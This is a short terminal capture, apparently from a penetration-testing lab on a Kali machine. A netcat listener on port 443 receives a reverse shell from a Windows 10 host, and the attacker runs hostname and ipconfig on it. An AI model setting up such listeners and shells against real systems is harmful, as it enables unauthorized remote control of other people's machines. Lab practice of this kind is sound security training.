 root@BYKALI:/opt/labs/CyberWarFare/cyberwarefare_advanced# nc -nlvp 443
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.1.2.1.
Ncat: Connection from 10.1.2.1:53865.
Microsoft Windows [Version 10.0.18362.418]
(c) 2019 Microsoft Corporation. All rights reserved.

C:\Windows\system32>hostname
hostname
Scientist-Machine

C:\Windows\system32>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::9433:6b86:ae85:a513%9
   IPv4 Address. . . . . . . . . . . : 10.1.2.1
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : 10.1.0.1

Unknown adapter Local Area Connection:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :

C:\Windows\system32>